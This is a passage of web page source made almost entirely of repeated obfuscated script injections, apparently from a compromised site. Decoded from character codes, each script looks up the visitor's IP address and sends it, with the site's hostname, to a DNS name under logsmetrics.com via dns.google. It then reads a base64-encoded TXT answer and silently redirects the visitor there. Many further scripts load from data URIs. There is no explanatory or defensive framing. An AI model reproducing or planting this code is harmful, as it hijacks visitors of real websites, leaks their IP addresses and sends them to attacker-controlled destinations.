32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,